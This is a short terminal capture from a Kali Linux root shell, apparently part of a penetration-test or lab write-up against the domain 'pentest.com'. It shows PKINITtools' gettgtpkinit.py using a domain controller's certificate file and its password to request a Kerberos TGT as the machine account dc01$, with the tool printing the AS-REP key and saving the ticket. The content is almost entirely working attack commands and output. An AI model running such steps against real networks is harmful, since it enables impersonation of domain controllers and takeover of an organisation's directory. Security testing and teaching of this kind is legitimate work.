 ┌──(root💀kali)-[~/PKINITtools]
└─# python3 gettgtpkinit.py -cert-pfx dc01.pfx -pfx-pass sR68YYFbN6WQIkdBxrol pentest.com/dc01\$ dc01.ccache
2022-04-27 14:43:58,734 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2022-04-27 14:43:58,751 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2022-04-27 14:44:14,329 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2022-04-27 14:44:14,330 minikerberos INFO     4c65ea473a14d0e0f447dddefb6a20ab88642e1f1cb73a0533e13349c67a48b
8
INFO:minikerberos:4c65ea473a14d0e0f447dddefb6a20ab88642e1f1cb73a0533e13349c67a48b8
2022-04-27 14:44:14,335 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(root💀kali)-[~/PKINITtools]
└─#